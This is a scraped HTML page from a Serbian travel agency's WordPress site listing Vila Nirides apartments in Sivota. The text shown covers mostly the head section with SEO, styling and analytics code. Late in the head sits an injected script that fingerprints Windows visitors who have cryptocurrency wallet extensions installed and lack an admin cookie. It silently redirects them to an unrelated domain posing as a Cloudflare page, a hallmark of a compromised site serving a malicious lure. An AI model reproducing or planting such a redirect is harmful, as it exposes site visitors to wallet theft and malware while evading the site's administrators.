

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/
body_size: 39681
content:
<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Vila Nirides - Sivota - 2026 - Star Travel Niš</title>
	<meta name="description" content="Vila Nirides se nalazi u Sivoti, na oko 400m udaljenosti od marine i na oko 150m udaljenosti od plaže “Karvuno”. Zbog svoje" />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vila Nirides" />
	<meta property="og:description" content="Vila Nirides se nalazi u Sivoti, na oko 400m udaljenosti od marine i na oko 150m udaljenosti od plaže “Karvuno”. Zbog svoje" />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2026-01-14T19:57:16+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-38.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/","url":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/","name":"Vila Nirides - Sivota - 2026 - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-38.jpg","datePublished":"2022-01-10T13:24:44+00:00","dateModified":"2026-01-14T19:57:16+00:00","description":"Vila Nirides se nalazi u Sivoti, na oko 400m udaljenosti od marine i na oko 150m udaljenosti od plaže “Karvuno”. Zbog svoje","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-38.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/01/sivota-vila-nirides-38.jpg","width":800,"height":530},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/vila-nirides-luxury-apartments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Grčka leto apartmani","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/"},{"@type":"ListItem","position":4,"name":"Epir","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/"},{"@type":"ListItem","position":5,"name":"Sivota","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/sivota/"},{"@type":"ListItem","position":6,"name":"Vila Nirides"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fsivota%2Fvila-nirides-luxury-apartments%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fepir-apartmani%2Fsivota%2Fvila-nirides-luxury-apartments%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"75b63da2f2","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010633" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/12824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=12824' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-vile page-template-templatestemplate-vile-php page page-id-12824 page-child parent-pageid-3412 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
